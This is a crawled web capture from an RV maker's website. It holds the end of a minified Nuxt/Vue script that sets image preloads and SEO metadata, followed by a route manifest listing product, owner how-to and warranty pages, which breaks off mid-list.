l=[];if(this.customCanonical&&l.push({hid:"canonical",rel:"canonical",href:this.getCustomCanonical()}),null!=this&&null!==(t=this.pageData)&&void 0!==t&&t.hero_image){let t=this.metaData.hero_image.url;var r;if(this.$device.isTablet)t=null===(r=this.metaData.hero_image)||void 0===r||null===(r=r.tablet)||void 0===r?void 0:r.url;else if(this.$device.isMobile){var n;t=null===(n=this.metaData.hero_image)||void 0===n||null===(n=n.mobile)||void 0===n?void 0:n.url}t&&l.push({rel:"preload",href:t,as:"image"})}else if(null!=this&&null!==(e=this.pageData)&&void 0!==e&&e.banner_image){var h;const t=this.$device.isMobile?this.metaData.banner_image.mobile.url:this.metaData.banner_image.url;t&&l.push({rel:"preload",href:t,as:"image"}),null!==(h=this.metaData)&&void 0!==h&&h.rv_image&&l.push({rel:"preload",href:this.metaData.rv_image.url,as:"image"})}else if(null!=this&&null!==(o=this.pageData)&&void 0!==o&&o.body)for(const t of this.metaData.body)if(null!=t&&t.items){const e=t.items.find(t=>{var e;return"type_landing"===(null==t||null===(e=t.link)||void 0===e?void 0:e.type)});if(!e)continue;let o=null==e?void 0:e.image.url;this.$device.isTablet?o=null==e?void 0:e.image.tablet.url:this.$device.isMobile&&(o=null==e?void 0:e.image.mobile.url),l.push({rel:"preload",href:o,as:"image"})}return l}},async mounted(){await this.$store.dispatch("setSEODataLoaded",!1),await this.$store.dispatch("setSEOTitle",this.seoTitle),await this.$store.dispatch("setSEODescription",this.seoDesc),await this.$store.dispatch("setSEOImage",this.seoImage),await this.$store.dispatch("setSEODataLoaded",!0)}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/manifest.js
body_size: 13028
content:
__NUXT_JSONP__("manifest.js", {routes:["\u002Fpreview","\u002Ffind-a-dealer","\u002Fcustomer-service","\u002Fowners-manuals","\u002Fshop-at-home","\u002Fbuild-my-rv","\u002Fproduct-lines","\u002Fkeystone-life","\u002Fcareers","\u002Fproduct-advisor","\u002Fupdate-ownership","\u002Fowners-how-to","\u002Fowners","\u002Frequest-a-quote","\u002Fwarranty","\u002Fproduct","\u002Fsearch","\u002Finnovations","\u002Fignite\u002Fsales\u002Flogin","\u002Finventory","\u002Fbrochures","\u002Fowners\u002Fcategory\u002Fsub\u002Fseasonal","\u002Fowners\u002Fcategory\u002Fsub\u002Fhitching","\u002Fowners\u002Fcategory\u002Fsub\u002Ftow-weight-capacity","\u002Fowners\u002Fcategory\u002Fsub\u002Finterior-cabinets","\u002Fowners\u002Fcategory\u002Fsub\u002Fbattery-12-volt","\u002Fvehicle-details","\u002Fowners\u002Fcategory\u002Fsub\u002Finternet-connectivity","\u002Fowners\u002Fcategory\u002Fsub\u002Fexterior-compartments","\u002Fowners\u002Fcategory\u002Fsub\u002Fset-up","\u002Fcontact-us","\u002Fget-matched","\u002Fget-matched\u002Fresults","\u002F","\u002Fowners\u002Fcategory\u002Fsub\u002Fsolar","\u002Fowners\u002Fcategory\u002Fsub\u002Ffurniture-decor","\u002Fowners\u002Fcategory\u002Fsub\u002Fexterior-attachments","\u002Fowners\u002Fcategory\u002Fsub\u002Fawnings","\u002Fowners\u002Fcategory\u002Fsub\u002Fcontrol-monitoring","\u002Fowners\u002Fcategory\u002Fsub\u002Fentertainment","\u002Fowners\u002Fcategory\u002Fsub\u002Fwarranty-coverage","\u002Fowners\u002Fcategory\u002Fsub\u002Fheating-cooling","\u002Fowners\u002Fcategory\u002Fsub\u002Finterior-walls","\u002Fowners\u002Fcategory\u002Fsub\u002Fshore-power-120-volt","\u002Fowners\u002Fcategory\u002Fsub\u002Fwindows-and-doors","\u002Fowners\u002Fcategory\u002Fsub\u002Flighting","\u002Fowners\u002Fcategory\u002Fsub\u002Fparts","\u002Fowners\u002Fcategory\u002Fsub\u002Faxles-brakes","\u002Fowners\u002Fcategory\u002Fsub\u002Froof","\u002Finnovations\u002Fclimate-guard-protection","\u002Finnovations\u002Fclimate-guard-cougar-travel-trailers","\u002Fowners\u002Fcategory\u002Fsub\u002Fexterior-walls","\u002Fowners\u002Fcategory\u002Fsub\u002Fwheels-and-tires","\u002Fowners\u002Fcategory\u002Fsub\u002Fchecklist","\u002Fowners\u002Fcategory\u002Fsub\u002Fwindows-doors","\u002Finnovations\u002Fgiggy-box","\u002Finnovations\u002Fin-command-smart-rv-control-system","\u002Finnovations\u002Fomni-chill-air-conditioning","\u002Finnovations\u002Ffifth-wheel-chassis","\u002Finnovations\u002Fhyperdeck-bullet","\u002Finnovations\u002F4glte-wifi-prep","\u002Finnovations\u002Fbladepure-clean-quiet-cool","\u002Finnovations\u002Ftru-fit-slide-construction","\u002Finnovations\u002Fcolor-coded-wiring","\u002Finnovations\u002Fmontana-super-solarflex","\u002Finnovations\u002Fkey-tv","\u002Finnovations\u002F3-year-limited-structural-warranty","\u002Finnovations\u002Fhyperdeck-passport","\u002Finnovations\u002Fmax-turn-technology","\u002Finnovations\u002Fblade-air-flow-system","\u002Finnovations\u002Fhyperdeck","\u002Finnovations\u002Fpolar-pack-all-season-protection","\u002Fproduct\u002Fcarbon-aluminum\u002Ftoy-hauler-travel-trailers","\u002Fproduct\u002Fwalkabout\u002Fluxury-travel-trailers","\u002Fproduct\u002Freign\u002Fpremium-travel-trailers","\u002Fproduct\u002Fhideout-max\u002Fcomfort-travel-trailers","\u002Fproduct\u002Foutback-obx\u002Fpremium-travel-trailers","\u002Fproduct\u002Fsprout\u002Fpremium-travel-trailers","\u002Fproduct\u002Fcoleman-homestead\u002Fluxury-travel-trailers","\u002Fproduct\u002Falpine\u002Fluxury-fifth-wheels","\u002Fproduct\u002Fimpact-aluminum\u002Ftoy-hauler-travel-trailers","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fcoleman-legacy\u002Fpremium-travel-trailers","\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-travel-trailers","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-fifth-wheels","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels","\u002Fproduct\u002Fcoleman-lantern\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fresidence\u002Fdestination-travel-trailers","\u002Fproduct\u002Fspringdale-max\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fcarbon\u002Ftoy-hauler-travel-trailers","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers","\u002Fproduct\u002Fbullet\u002Fpremium-travel-trailers","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fpassport\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fcougar-sport\u002Fcomfort-fifth-wheels","\u002Fproduct\u002Fspringdale-destination\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fhideout-destination\u002Fcomfort-travel-trailers","\u002Fproduct\u002Farcadia\u002Fpremium-fifth-wheels","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers","\u002Fowners\u002Fcategory\u002Fappliances","\u002Fowners\u002Fcategory\u002Fequipment","\u002Fproduct\u002Farcadia-select\u002Fcomfort-fifth-wheels","\u002Fproduct\u002Fcougar-western-elevation\u002Fpremium-travel-trailers","\u002Fowners\u002Fcategory\u002Fsolar","\u002Fowners\u002Fcategory\u002Felectrical","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels","\u002Fowners\u002Fcategory\u002Fplumbing","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers","\u002Fowners\u002Fcategory\u002Fslideout-systems","\u002Fowners\u002Fcategory\u002Ftowing","\u002Fowners\u002Fcategory\u002Fsafety-and-preparedness","\u002Fproduct\u002Farcadia-super-lite\u002Fpremium-fifth-wheels","\u002Fowners\u002Fcategory\u002Fwarranty","\u002Fowners\u002Fbrand\u002Fraptor","\u002Fowners\u002Fbrand\u002Fsprout","\u002Fowners\u002Fbrand\u002Fimpact","\u002Fowners\u002Fbrand\u002Ffuzion","\u002Fowners\u002Fcategory\u002Fmaintenance-and-care","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers","\u002Fowners\u002Fbrand\u002Fmontana","\u002Fowners\u002Fbrand\u002Foutback","\u002Fowners\u002Fbrand\u002Falpine","\u002Fowners\u002Fbrand\u002Fcoleman","\u002Fowners\u002Fbrand\u002Farcadia","\u002Fowners\u002Fbrand\u002Fbullet","\u002Fproduct\u002Falpine-avalanche-edition\u002Fluxury-fifth-wheels","\u002Fowners\u002Fbrand\u002Fsprinter","\u002Fowners\u002Fbrand\u002Fpassport","\u002Fowners\u002Fbrand\u002Fcarbon","\u002Fowners\u002Fbrand\u002Fhideout","\u002Fowners\u002Fbrand\u002Fmontana-high-country","\u002Fowners\u002Fbrand\u002Fresidence","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers","\u002Fowners\u002Fbrand\u002Fretreat","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers","\u002Fproduct\u002Fwalkabout","\u002Fowners\u002Fbrand\u002Freign","\u002Fowners\u002Fbrand\u002Fcougar","\u002Fowners\u002Fbrand\u002Favalanche","\u002Fowners\u002Fbrand\u002Fspringdale","\u002Fproduct\u002Fraptor","\u002Fproduct\u002Farcadia","\u002Fproduct\u002Fbullet","\u002Fproduct\u002Fretreat","\u002Fproduct\u002Falpine","\u002Fproduct\u002Foutback","\u002Fproduct\u002Fcoleman","\u002Fproduct\u002Fspringdale","\u002Fproduct\u002Ffuzion","\u002Fproduct\u002Freign","\u002Fproduct\u002Fsprout","\u002Fproduct\u002Fhideout","\u002Fcougar-midnight-edition-full-body-paint","\u002Fsolarflex-protect-overview","\u002Fpatents","\u002Fproduct\u002Fcougar","\u002Fsolarflex-ready","\u002Ffactory-tours","\u002Ftowing-with-confidence-package-half-ton-fifth-wheels","\u002Fproduct\u002Favalanche","\u002F2026trailblazers","\u002Fbuild-my-rv\u002Fwalkabout","\u002Fproduct\u002Fpassport","\u002Fproduct\u002Fresidence","\u002Fmarketing-resources","\u002Fproduct\u002Fmontana","\u002Fproduct\u002Fsprinter","\u002Fbuild-my-rv\u002Favalanche","\u002Fbuild-my-rv\u002Fsprout","\u002Fbuild-my-rv\u002Fretreat","\u002Fbuild-my-rv\u002Freign","\u002Fbuild-my-rv\u002Fresidence","\u002Fbuild-my-rv\u002Farcadia","\u002Fbuild-my-rv\u002Fsprinter","\u002Fbuild-my-rv\u002Foutback","\u002Fbuild-my-rv\u002Falpine","\u002Fbuild-my-rv\u002Fraptor","\u002Fbuild-my-rv\u002Fcougar","\u002Fbuild-my-rv\u002Fbullet","\u002Fbuild-my-rv\u002Fspringdale","\u002Fbuild-my-rv\u002Fmontana","\u002Fbuild-my-rv\u002Ffuzion","\u002Fbuild-my-rv\u002Fhideout","\u002Fbuild-my-rv\u002Fpassport","\u002Fbuild-my-rv\u002Fcoleman","\u002Fengineering","\u002Fsolarflex-outlast-overview","\u002Fgoodyear-endurance-cg","\u002Fmontana-fullbodypaint","\u002Fignite-dealer-support-services","\u002Fabout-keystone","\u002Fsolarflex-discover-overview","\u002Fkeystone-hero-edition","\u002Fpeak-seasonal-camping","\u002Ftowing-with-confidence-package-fw","\u002Ffirst-time-camper","\u002F2024-brand-ambassadors","\u002Faccessibility","\u002Fsolarflex-600i-l-overview","\u002Fowner-events-rallies","\u002Fobx","\u002Fcougar-hero-edition","\u002Fprivacy-policy","\u002Fpickme","\u002Fcalifornia-consumers","\u002Fowners-dispute","\u002Fhypercore","\u002Farcadia-ngc2-chassis-innovation","\u002Ffirst-time-buyers-guide","\u002Fsolarflex_landing","\u002Fdiy-program","\u002F2024-classics-collection","\u002Fdisclaimer","\u002Fsolarflex-200-overview","\u002Fgoodyear-endurance-bl","\u002Flithium","\u002Frv-types","\u002Ftitan-automatic-hydraulic-leveling-system","\u002Femployees","\u002Fmykeystone","\u002Fsolarflex-400i-overview","\u002Fcurt-arv-pin-box","\u002Fcougars-half-ton-travel-trailers-towing-with-confidence-package","\u002Fanti-lock-braking-system","\u002Ftorflex","\u002Fsolarflex-12","\u002Fcalifornia-consumers-spanish","\u002Fadjust-a-track","\u002Foutback-elements","\u002Ftire-linc-prep","\u002Fformaldehyde-info","\u002Fsolarflex-outlastextreme-overview","\u002Fsolar-faqs","\u002Fsolarflex-detail-faq-content","\u002Farcadia-convenience-center","\u002Farcadia-xl-camping","\u002Farcadia-automotive-details","\u002Fnautilus-p4","\u002Farcadia-curt-performance-package","\u002Frvmagazine-get-matched-digital","\u002Fcareers-customer-service","\u002Frv-type\u002Ftoy-haulers","\u002Fsite-not-available","\u002Frv-type\u002Fdestination-trailers","\u002Fowners-how-to\u002Frv-pro-tips-rv-slide-out-maintenance","\u002Frvmagazine-get-matched-print-web","\u002Frvmagazine-get-matched-print-final","\u002Fowners-how-to\u002Ftips-to-avoid-condensation","\u002Fowners-how-to\u002Freplace-rv-compartment-door-how-to-diy","\u002Fowners-how-to\u002Fwinterize-your-rv","\u002Fowners-how-to\u002Ffirst-time-camper-optimize-your-rvs-cargo-capacity-expert-strategies-for-owners","\u002Fowners-how-to\u002Frv-pro-tip-whats-included-in-a-tire-pressure-monitoring-system","\u002Fowners-how-to\u002Fslideout-maintenance","\u002Fowners-how-to\u002Fpro-tips-12v-light","\u002Fowners-how-to\u002Frv-first-time-camper-understanding-tankless-water-heaters","\u002Frv-type\u002Ftravel-trailers","\u002Fowners-how-to\u002Frv-first-time-camper-understanding-holding-tanks-black-gray-fresh-water","\u002Fowners-how-to\u002Frv-pro-tips-tire-safety-why-torque-how-to-torque-when-to-torque","\u002Fowners-how-to\u002Freplace-coleman-ac-air-filter-rv-how-to-diy","\u002Fowners-how-to\u002Funveiling-the-solarflex-outlast-660i-l-your-ultimate-guide","\u002Fowners-how-to\u002Frv-pro-tips-solar-flex-600i-l","\u002Fowners-how-to\u002Fowners-how-to-120-volt-electrical-system","\u002Fowners-how-to\u002Fincommand-hvac-schedule","\u002Fowners-how-to\u002Fowners-how-to-12-volt-electrical-system","\u002Fowners-how-to\u002Fpro-tips-drawer-guide","\u002Fowners-how-to\u002Frv-pro-tips-solar-flex-1200i-l","\u002Fowners-how-to\u002Frv-roof-faqs","\u002Fowners-how-to\u002Frv-pro-tips-tpms-most-commonly-asked-questions-tst","\u002Fowners-how-to\u002Fpro-tips-seam-tape","\u002Fowners-how-to\u002Fhow-to-replace-rv-shower-head-and-hose-do-it-yourself","\u002Fowners-how-to\u002Fpro-tips-cci","\u002Fowners-how-to\u002Freplace-rv-stabilizer-jack-how-to-diy","\u002Fowners-how-to\u002Frv-first-time-camper-inspect-and-maintain-exterior-seals","\u002Frv-type\u002Ffifth-wheels","\u002Fowners-how-to\u002Fhow-to-mastering-roof-top-ac-maintenance-for-rv-owners","\u002Fowners-how-to\u002Fgiggy-box","\u002Fowners-how-to\u002Frv-pro-tips-","\u002Fowners-how-to\u002Foperate-rv-refirgerator","\u002Fowners-how-to\u002Freplace-rv-water-pump-how-to-diy","\u002Fowners-how-to\u002Fsolarflex-outlast-extreme-1320il-system-and-operations","\u002Fowners-how-to\u002Fpro-tips-blinds-shades","\u002Fowners-how-to\u002Fpro-tips-clearance-light","\u002Fowners-how-to\u002Fextending-rv-slideouts","\u002Fowners-how-to\u002Funderstanding-and-maintaining-rv-windows","\u002Fowners-how-to\u002Fmastering-rv-awnings-a-guide-to-functions-and-features","\u002Fowners-how-to\u002Fplumbing-winterizaton--compressed-air-method","\u002Fowners-how-to\u002Fdiy-exterior-molding-repair","\u002Fowners-how-to\u002Fincommand-hvac-basics-how-to","\u002Fowners-how-to\u002Fpro-tips-backup-camera-ready","\u002Fowners-how-to\u002Fhow-to-a-step-by-step-guide-to-diy-tail-light-replacement-on-rv","\u002Fowners-how-to\u002Frv-pro-tips-tpms-programming","\u002Fowners-how-to\u002Fpro-tips-faucet-replacement","\u002Fowners-how-to\u002Fhow-to-replacing-a-cabinet-door-handle-in-the-rv-do-it-yourself","\u002Fowners-how-to\u002Ffirst-time-campers-series","\u002Fowners-how-to\u002Fpro-tips-intro-diy-repairs","\u002Fowners-how-to\u002Fhow-to-replace-slideout-fascia-in-your-rv-do-it-yourself","\u002Fowners-how-to\u002Fmaster-technicians-provide-some-helpful-tips-in-understanding","\u002Fowners-how-to\u002Ffaq-rv-roof-care-and-maintenance","\u002Fowners-how-to\u002Ffaq-can-i-add-tow-hitch-to-rv","\u002Fowners-how-to\u002Frv-pro-tips-change-entryway-locks","\u002Fowners-how-to\u002Fpro-tips-fender-skirt","\u002Fowners-how-to\u002Frv-first-time-camper-understanding-monitor-panels","\u002Fowners-how-to\u002Fhow-to-replace-an-interior-rv-door-knob-do-it-yourself","\u002Fowners-how-to\u002Fhow-to-maintain-my-rv-battery","\u002Fowners-how-to\u002Fhow-to-front-cap-led-light-replacement-do-it-yourself","\u002Fowners-how-to\u002Ffaq-leveling-system-troubleshooting","\u002Fowners-how-to\u002Freplace-rv-entry-door-handle-how-to-diy","\u002Fowners-how-to\u002Freplace-rv-led-awning-light-strip-how-to-diy","\u002Fowners-how-to\u002Ffaq-how-to-rv-off-the-grid","\u002Fowners-how-to\u002Frv-pro-tips-features-and-operation-of-camp-kitchen","\u002Fowners-how-to\u002Fconnecting-the-water-suppy-to-your-rv","\u002Fowners-how-to\u002Frv-safety-devices-","\u002Fowners-how-to\u002Fplumbing-winterization-rv-antifreeze-method","\u002Fowners-how-to\u002Ffaq-what-causes-gfci-outlet-to-trip","\u002Fowners-how-to\u002Ffaq-can-i-order-replacement-parts-directly-from-keystone","\u002Fowners-how-to\u002Ffa-what-to-use-to-coat-rv-roof-material","\u002Fowners-how-to\u002Ffaq-bubbles-in-rv-roof-membrane","\u002Fowners-how-to\u002Ffaq-what-use-to-clean-my-rv","\u002Fowners-how-to\u002Fhow-to-hitch-up-a-travel-trailer","\u002Fowners-how-to\u002Ffaq-what-is-keytv-and-how-to-use-it","\u002Fowners-how-to\u002Ffaq-how-to-hitch-up-a-fifth-wheel-rv","\u002Fowners-how-to\u002Frv-refrigerators","\u002Fowners-how-to\u002Fhttpsyoutu.bewcs2iqa79l","\u002Fowners-how-to\u002Ffaq-color-coded-12v-wire-standard","\u002Fowners-how-to\u002Ffaq-small-debris-under-rv-roof-material","\u002Fowners-how-to\u002Ffaq-difference-between-automotive-and-deep-cycle-batteries","\u002Fowners-how-to\u002Frv-black-tank-sewer-operation","\u002Fowners-how-to\u002Fconnecting-the-shore-cord","\u002Fowners-how-to\u002Frv-pro-tips-egress-windows","\u002Fowners-how-to\u002Ffaq-whats-the-difference-between-12v-and-120v","\u002Fowners-how-to\u002Frv-first-time-camper-how-to-cool-your-rv","\u002Fowners-how-to\u002Frv-breakaway-switch-testing-and-inspection-operation","\u002Fowners-how-to\u002Frv-pro-tips-storing-dragonfly-lithium-batteries","\u002Fowners-how-to\u002Ffaq-what-is-the-difference-between-lead-acid-vs-lithium","\u002Fowners-how-to\u002Frv-propane-system-and-appliances","\u002Fowners-how-to\u002Fhow-to-formaldehyde-info","\u002Fowners-how-to\u002Feight-ways-to-beat-heat","\u002Fowners-how-to\u002Ffaq-maintaining-batterie","\u002Fowners-how-to\u002Ffaq-rv-weight-ratings-and-definitions","\u002Fowners-how-to\u002Ffaq-12-volt-vs-120-volt-electricity","\u002Fowners-how-to\u002Ffaq-schematic","\u002Fowners-how-to\u002Fexterior-edpm-or-tp-roof","\u002Fowners-how-to\u002Ffaq-condensation","\u002Fowners-how-to\u002Fpro-tips-how-to-change-rv-roof-vent-lid","\u002Fowners-how-to\u002Ffaq-rv-roof-coating-advice","\u002Fowners-how-to\u002Ffaq-causes-of-gfci-tripping","\u002Fowners-how-to\u002Ffaq-locate-vin-serial-number","\u002Fowners-how-to\u002Ffaq-automotive-vsdeep-cycle-rv-battery","\u002Fowners-how-to\u002Fpro-tips-how-to-adjust-roller-shades","\u002Fowners-how-to\u002Felectrical-incommand-pairing","\u002Fowners-how-to\u002Fpro-tips-roller-shade","\u002Fowners-how-to\u002Ffaq-bubbles-in-rv-roof-material","\u002Fowners-how-to\u002Fkeytv-operation","\u002Fowners-how-to\u002Ffaq-debris-under-roof-material","\u002Fowners-how-to\u002Fpro-tips-how-to-replace-rv-trim","\u002Fowners-how-to\u002Felectrical-color-coded-12v-wiring","\u002Fowners-how-to\u002Frestore-rubber-roof-dicor","\u002Fowners-how-to\u002Fpro-tips-door-seal","\u002Fowners-how-to\u002Ffaq-document-concern-before-warranty-expires","\u002Fowners-how-to\u002Flevel-up-electrical-troubleshooting","\u002Fowners-how-to\u002Ffaq-add-hitch-to-rv","\u002Fowners-how-to\u002Fpreventable-service-mishaps","\u002Fowners-how-to\u002Ffirst-time-campers-get-to-know-your-new-rv","\u002Fowners-how-to\u002Ffaq-how-can-i-get-rv-parts","\u002Fowners-how-to\u002Ffaq-find-keystone-rv-owners-manual","\u002Fowners-how-to\u002Funderstanding-vin","\u002Fowners-how-to\u002Fpro-tips-how-to-change-rv-compartment-door-lock","\u002Fowners\u002Ftips-for-keeping-your-rv-cool-in-summer","\u002Fowners-how-to\u002Ffaq-what-should-i-use-to-clean-my-rv-siding","\u002Fowners\u002Fholding-tanks-usage-maintenance-and-tips","\u002Fowners\u002Fwinterize-your-rv-the-right-way-step-by-step-guide","\u002Fowners\u002F1-year-limited-base-warranty","\u002Fowners\u002Ftips-to-keep-your-rv-refrigerator-cold","\u002Fowners-how-to\u002Fpro-tips-how-to-change-rv-compartment-door-struts","\u002Fowners\u002Fhow-to-adjust-roller-shades-in-your-rv","\u002Fowners\u002Funderstanding-keystones-exclusive-color-coded-12v-wiring-system","\u002Fowners\u002Fkey-tv-system-guide","\u002Fowners\u002Freplace-an-rv-compartment-door-step-by-step","\u002Fowners\u002Finstall-a-backup-camera-in-your-rv","\u002Fowners\u002Froof-maintenance-with-alpha-systems","\u002Fowners\u002Fupdate-your-rvs-window-coverings-blinds-and-shades","\u002Fowners\u002Fcomponent-appliance-warranty-coverage","\u002Fowners\u002Fwarranty-guide-comprehensive-coverage-owner-support","\u002Fowners\u002Fessential-guide-to-rv-black-and-gray-tanks","\u002Fowners\u002Frv-safety-devices-how-to-maintain","\u002Fowners\u002Fset-up-your-tpms","\u002Fowners\u002Freplace-your-rv-clearance-lights","\u002Fowners\u002Fusing-and-maintaining-an-rv-refrigerator-key-tips","\u002Fowners\u002Fde-winterize-your-rv","\u002Fowners\u002Freplace-the-slide-out-fascia-in-your-rv","\u002Fowners\u002Fcommonly-asked-questions-about-tpms","\u002Fowners\u002Fhook-up-your-travel-trailer","\u002Fowners\u002Fidentifying-your-slideout-mechanism","\u002Fowners\u002Fhow-to-winterize-your-rv-with-antifreeze","\u002Fowners\u002Fsafely-supply-propane-to-your-rv-appliances","\u002Fowners\u002Fmaster-your-adventure-with-the-solarflex-1200i-l","\u002Fowners\u002Forder-parts-authorized-dealership-network","\u002Fowners\u002Funderstanding-the-120-volt-system-in-your-rv","\u002Fowners\u002Funderstanding-your-fresh-water-system","\u002Fowners\u002Fwhy-battery-maintenance-matters","\u002Fowners\u002Fcan-i-add-a-tow-hitch-to-my-rv-owners-manual-insights","\u002Fowners\u002Fexterior-seal-maintenance-guide","\u002Fowners\u002F12v-light-in-your-rv-a-diy-guide","\u002Fowners\u002Fwinterize-your-rv-plumbing-system-with-compressed-air","\u002Fowners\u002Fadvantages-of-lithium-ion-batteries","\u002Fowners\u002Foperate-your-rvs-heating-and-air-condition-with-in-command","\u002Fowners\u002Freplace-interior-trim-in-your-rv","\u002Fowners\u002Fwhat-is-a-shore-cord","\u002Fowners\u002Ffront-cap-led-lights-in-your-rv-a-step-by-step-guide","\u002Fowners\u002Fmaximizing-your-rv-camp-kitchen-tips","\u002Fowners\u002Fmaximize-your-rv-experience-with-solarflex-600i-l","\u002Fowners\u002F3-year-limited-structural-warranty","\u002Fowners\u002Freplace-your-rv-shower-head-and-hose","\u002Fowners\u002Freplace-a-kitchen-faucet","\u002Fowners\u002Funderstanding-and-using-egress-windows-for-emergency-safety","\u002Fowners\u002Fhook-up-your-fifth-wheel-trailer-step-by-step","\u002Fowners\u002Fmanaging-condensation-and-mold-in-your-rv","\u002Fowners\u002Freplace-a-cabinet-door-handle-in-rv","\u002Fowners\u002Fmonitor-panel-guide","\u002Fowners\u002Fessential-guide-to-rv-awnings-operation-and-care","\u002Fowners\u002Fmaintain-matte-finish","\u002Fowners\u002Frv-roof-assembly-maintenance-tips-and-common-concerns","\u002Fowners\u002Fcontrol-options","\u002Fowners\u002Fextend-and-retract-your-rv-slideouts","\u002Fowners\u002Fwelcome-to-your-new-rv-tips-for-first-time-campers","\u002Fowners\u002F12-volt-vs.-120-volt-systems","\u002Fowners\u002Freplace-your-led-awning-light-strip-a-step-by-step","\u002Fowners\u002Freplace-a-roof-vent-lid","\u002Fowners\u002Fmaintain-your-rvs-rooftop-ac","\u002Fowners\u002Freplace-rv-seam-tape","\u002Fowners\u002Fhow-to-replace-rv-entry-door-grab-handles","\u002Fowners\u002Fdiagnose-and-replace-a-faulty-rv-water-pump","\u002Fowners\u002Fdiy-rv-repairs-essential-tips-and-when-to-contact","\u002Fowners\u002Fdifference-between-automotive-and-deep-cycle-batteries-for-your-rv","\u002Fowners\u002Freplace-drawer-guides-in-your-rv","\u002Fowners\u002Freplace-entryway-locks-in-your-rv","\u002Fowners\u002Fessential-pre-travel-checklist-for-first-time-camper","\u002Fowners\u002Funderstanding-gfci-ground-fault-circuit","\u002Fowners\u002Fhow-to-replace-your-rv-compartment-door-locks","\u002Fowners\u002Fhow-to-operate-hvac-controls-in-your-rv-in-command","\u002Fowners\u002Fhow-to-store-your-lithium-batteries-essential-tips-for-rv-owners","\u002Fowners\u002Flocate-and-understand-your-rv-vin","\u002Fowners\u002Frv-slide-out-care-maintenance-tips","\u002Fkeystone-life\u002Fhow-do-you-haul","\u002Fowners\u002Ftankless-water-heaters-benefits-and-usage-tips","\u002Fowners\u002Fsolarflex-ready-keystones-scalable-solar-prep","\u002Fkeystone-life\u002Fhow-to-use-a-tankless-water-heater","\u002Fkeystone-life\u002Flevel-your-rv-at-the-campground","\u002Fowners\u002Freplace-a-fender-skirt-on-your-rv","\u002Fowners\u002Funveiling-the-solarflex-outlast-extreme-1320i-l","\u002Fkeystone-life\u002Fbolsters-leadership","\u002Fkeystone-life\u002Fwintering-in-your-rv","\u002Fkeystone-life\u002Frv-storage-hacks","\u002Fowners\u002Fessential-guide-to-parking-leveling-and-stabilizing-rv","\u002Fowners\u002Freplacing-rv-tail-light","\u002Fowners\u002Fsolarflex-1320i-l-the-ultimate-rv-solar-power-system","\u002Fkeystone-life\u002F2026_montana","\u002Fowners\u002Fsolarflex-outlast-660i-l-lithium-ion-solar-power","\u002Fkeystone-life\u002Fmontana-hoopers-factory-tour","\u002Fkeystone-life\u002Four-favorite-2024-travel-trailers-for-families","\u002Fkeystone-life\u002Ftampa2026","\u002Fowners\u002Fsolarflex-discover-440i-off-grid-power-solution","\u002Fowners\u002Funderstanding-rv-weight-rating-abbreviations","\u002Fowners\u002Fconvenient-rv-repairs-with-creative-colors","\u002Fkeystone-life\u002Fcamp-better","\u002Fowners\u002Freplace-a-manual-crank-style-stabilizer-jack-on-your-rv","\u002Fowners\u002Freplace-an-interior-doorknob-in-your-rv","\u002Fowners\u002Fessential-guide-to-rv-windows-types-and-maintenance","\u002Fowners\u002Fhow-to-purchase-replacement-parts-for-your-rv","\u002Fowners\u002Freplace-your-rv-compartment-door-seal","\u002Fowners\u002Funderstanding-warranty-coverage-service-delays","\u002Fowners\u002Funderstanding-cargo-carrying-capacity","\u002Fowners\u002Fessential-guide-to-understanding-your-rv-heating-system","\u002Fowners\u002Freplace-a-compartment-door-strut","\u002Fowners\u002Fintroduction","\u002Fowners\u002Fsolarflex-protect-220-enhanced-solar-power-system","\u002Fowners\u002Fintroducing-the-giggy-box","\u002Fowners\u002Freplace-the-coleman-ac-air-filter","\u002Fkeystone-life\u002Fawning-care-operation-maintenance-tips","\u002Fowners\u002Freplace-flexible-insert-trim-on-your-rv","\u002Fkeystone-life\u002Fcampground-etiquette","\u002Fowners\u002Fwhat-is-a-breakaway-switch","\u002Fowners\u002Funderstanding-tire-pressure-monitoring-systems-tpms","\u002Fkeystone-life\u002Fhershey2025","\u002Fowners\u002Ftorque-rv-lug-nuts","\u002Fkeystone-life\u002Fhow-to-handle-rv-hookups-like-a-pro","\u002Fkeystone-life\u002Ffavorite-new-travel-trailers","\u002Fkeystone-life\u002Fa-fifth-wheel-for-everyone","\u002Fkeystone-life\u002Fdiscover-the-keystone-rv-diy-repair-program","\u002Fkeystone-life\u002Fbest-keystone-rv-work-from-home-set-ups","\u002Fkeystone-life\u002F2023-keystone-fifth-wheel-rv","\u002Fkeystone-life\u002F2024